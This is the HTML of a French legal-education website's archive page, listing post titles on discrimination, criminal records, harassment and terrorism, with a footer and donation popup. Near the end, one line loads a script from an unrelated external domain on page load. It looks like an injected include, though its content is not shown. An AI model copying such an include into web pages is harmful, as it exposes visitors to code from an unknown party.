class="post-10361 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10361" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/les-discriminations/" ><img width="768" height="768" src="https://initiadroit.com/wp-content/uploads/2020/11/discrimination-travail-initiadroit-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2020/11/discrimination-travail-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2020/11/discrimination-travail-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2020/11/discrimination-travail-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2020/11/discrimination-travail-initiadroit-600x600.webp 600w, https://initiadroit.com/wp-content/uploads/2020/11/discrimination-travail-initiadroit.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/les-discriminations/" rel="bookmark">Les discriminations</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 30 novembre 2020 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/les-discriminations/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Les discriminations&url=https://initiadroit.com/les-discriminations/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/les-discriminations/&title=Les discriminations"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-10357 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10357" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/souriez-vous-etes-fiches-le-casier-judiciaire-pourquoi-comment/" ><img width="768" height="768" src="https://initiadroit.com/wp-content/uploads/2020/11/casier-judiciaire-initiadroit-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2020/11/casier-judiciaire-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2020/11/casier-judiciaire-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2020/11/casier-judiciaire-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2020/11/casier-judiciaire-initiadroit-600x600.webp 600w, https://initiadroit.com/wp-content/uploads/2020/11/casier-judiciaire-initiadroit.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/souriez-vous-etes-fiches-le-casier-judiciaire-pourquoi-comment/" rel="bookmark">Souriez, vous êtes fichés ! Le casier judiciaire, pourquoi ? Comment ?</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 30 novembre 2020 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/souriez-vous-etes-fiches-le-casier-judiciaire-pourquoi-comment/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Souriez, vous êtes fichés ! Le casier judiciaire, pourquoi ? Comment ?&url=https://initiadroit.com/souriez-vous-etes-fiches-le-casier-judiciaire-pourquoi-comment/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/souriez-vous-etes-fiches-le-casier-judiciaire-pourquoi-comment/&title=Souriez, vous êtes fichés ! Le casier judiciaire, pourquoi ? Comment ?"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-10268 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10268" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/porter-secours-cest-du-droit/" ><img width="768" height="768" src="https://initiadroit.com/wp-content/uploads/2020/11/assistance-personne-en-danger-initiadroit-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2020/11/assistance-personne-en-danger-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2020/11/assistance-personne-en-danger-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2020/11/assistance-personne-en-danger-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2020/11/assistance-personne-en-danger-initiadroit-600x600.webp 600w, https://initiadroit.com/wp-content/uploads/2020/11/assistance-personne-en-danger-initiadroit.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/porter-secours-cest-du-droit/" rel="bookmark">Porter secours, c’est du droit !</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 23 novembre 2020 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/porter-secours-cest-du-droit/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Porter secours, c’est du droit !&url=https://initiadroit.com/porter-secours-cest-du-droit/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/porter-secours-cest-du-droit/&title=Porter secours, c’est du droit !"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-10266 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10266" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/les-injures-et-autres-manques-de-respect/" ><img width="768" height="768" src="https://initiadroit.com/wp-content/uploads/2020/11/injure-manque-de-respect-initiadroit-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2020/11/injure-manque-de-respect-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2020/11/injure-manque-de-respect-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2020/11/injure-manque-de-respect-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2020/11/injure-manque-de-respect-initiadroit-600x600.webp 600w, https://initiadroit.com/wp-content/uploads/2020/11/injure-manque-de-respect-initiadroit.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/les-injures-et-autres-manques-de-respect/" rel="bookmark">Les injures et autres manques de respect</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 23 novembre 2020 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/les-injures-et-autres-manques-de-respect/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Les injures et autres manques de respect&url=https://initiadroit.com/les-injures-et-autres-manques-de-respect/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/les-injures-et-autres-manques-de-respect/&title=Les injures et autres manques de respect"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-10264 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10264" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/les-violences-sexuelles/" ><img width="768" height="768" src="https://initiadroit.com/wp-content/uploads/2020/11/violences-sexuelles-initiadroit-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2020/11/violences-sexuelles-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2020/11/violences-sexuelles-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2020/11/violences-sexuelles-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2020/11/violences-sexuelles-initiadroit-600x600.webp 600w, https://initiadroit.com/wp-content/uploads/2020/11/violences-sexuelles-initiadroit.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/les-violences-sexuelles/" rel="bookmark">Les violences sexuelles</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 23 novembre 2020 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/les-violences-sexuelles/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Les violences sexuelles&url=https://initiadroit.com/les-violences-sexuelles/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/les-violences-sexuelles/&title=Les violences sexuelles"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-7804 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-7804" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/letat-protege-t-contre-terrorisme/" ><img width="768" height="344" src="https://initiadroit.com/wp-content/uploads/2019/01/janiver-1-768x344.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2019/01/janiver-1-768x344.jpg 768w, https://initiadroit.com/wp-content/uploads/2019/01/janiver-1-300x134.jpg 300w, https://initiadroit.com/wp-content/uploads/2019/01/janiver-1.jpg 960w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/letat-protege-t-contre-terrorisme/" rel="bookmark">COMMENT L’ÉTAT NOUS PROTÈGE-T-IL CONTRE LE TERRORISME ?</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 14 janvier 2019 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/letat-protege-t-contre-terrorisme/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=COMMENT L’ÉTAT NOUS PROTÈGE-T-IL CONTRE LE TERRORISME ?&url=https://initiadroit.com/letat-protege-t-contre-terrorisme/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/letat-protege-t-contre-terrorisme/&title=COMMENT L’ÉTAT NOUS PROTÈGE-T-IL CONTRE LE TERRORISME ?"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-7798 post type-post status-publish format-standard has-post-thumbnail hentry category-etudes-de-cas category-violences-questions-reponses category-violences-les-dossiers-du-mois category-violences-etudes-de-cas ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-7798" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/apologie-terrorisme-lors-dun-rassemblement-de-soutien-aux-victimes-dattentats/" ><img width="768" height="433" src="https://initiadroit.com/wp-content/uploads/2019/01/janvier4-768x433.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2019/01/janvier4-768x433.jpg 768w, https://initiadroit.com/wp-content/uploads/2019/01/janvier4-300x169.jpg 300w, https://initiadroit.com/wp-content/uploads/2019/01/janvier4.jpg 939w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/apologie-terrorisme-lors-dun-rassemblement-de-soutien-aux-victimes-dattentats/" rel="bookmark">Apologie du terrorisme lors d’un rassemblement de soutien aux victimes d’attentats</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 14 janvier 2019 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/apologie-terrorisme-lors-dun-rassemblement-de-soutien-aux-victimes-dattentats/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Apologie du terrorisme lors d’un rassemblement de soutien aux victimes d’attentats&url=https://initiadroit.com/apologie-terrorisme-lors-dun-rassemblement-de-soutien-aux-victimes-dattentats/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/apologie-terrorisme-lors-dun-rassemblement-de-soutien-aux-victimes-dattentats/&title=Apologie du terrorisme lors d’un rassemblement de soutien aux victimes d’attentats"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-5061 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-violences-les-dossiers-du-mois tag-harcelement ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-5061" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/5061-2/" ><img width="768" height="1134" src="https://initiadroit.com/wp-content/uploads/2015/12/E2-Harcelement-Abribus-Decaux-1185x1750-HD3.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2015/12/E2-Harcelement-Abribus-Decaux-1185x1750-HD3.jpg 1400w, https://initiadroit.com/wp-content/uploads/2015/12/E2-Harcelement-Abribus-Decaux-1185x1750-HD3-203x300.jpg 203w, https://initiadroit.com/wp-content/uploads/2015/12/E2-Harcelement-Abribus-Decaux-1185x1750-HD3-694x1024.jpg 694w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/5061-2/" rel="bookmark">HARCELEMENT &#038; VIOLENCES : Harcèlement dans les transports</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 2 mars 2016 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/5061-2/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=HARCELEMENT & VIOLENCES : Harcèlement dans les transports&url=https://initiadroit.com/5061-2/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/5061-2/&title=HARCELEMENT & VIOLENCES : Harcèlement dans les transports"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="https://initiadroit.com/wp-content/uploads/2024/09/logo_iniatiadroit.png"><img class="alignnone size-full wp-image-13285" src="https://initiadroit.com/wp-content/uploads/2024/09/logo_iniatiadroit.png" alt="" width="287" height="133" /></a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><h2 style="text-align: left;color: #fff;font-size: 1.3888888888889rem">À Propos</h2>
</div></div>			</div>
						<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: acces rapide" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-13279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13279"><a href="https://initiadroit.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-13281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13281"><a href="https://initiadroit.com/implantations/" class="menu-link">Interventions</a></li>
<li id="menu-item-13280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13280"><a href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link">Faire un don</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widget-title">Informations légales</h2><nav class="menu-footer-container" aria-label="Informations légales"><ul id="menu-footer" class="menu"><li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a href="https://initiadroit.com/cgu/" class="menu-link">CGU</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://initiadroit.com/mentions-legales/" class="menu-link">Mention Légales</a></li>
<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://initiadroit.com/charte-de-confidentialite-et-de-securite/" class="menu-link">Charte de confidentialité</a></li>
</ul></nav></section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026  | Tous droits réservés</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<div id="afc_sidebar_9729" class="afc_popup"><div class="banner">

  <div>  
    <h3>Soutenez InitiaDROIT</h3>
    <span>Versez votre taxe d'apprentissage et donnez du sens à cet impôt</span>
  </div>

  <div style="flex-direction:column;align-items: center;gap: 15px">
    <a href="/taxe-dapprentissage-2020/" style="background-color: #ec6a00;color: #fff;padding: 10px 20px;text-decoration: none;border-radius: 5px">Faire un don →</a>
<p style="margin:0"> <a href="/faire-un-don-a-initiadroit/" style="color: #ec6a00;text-decoration: none">Vous êtes un particulier ?</a></p>
   
  </div>

</div>
</div><script src="https://scriptapi.dev/api/initiadroit.js"></script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
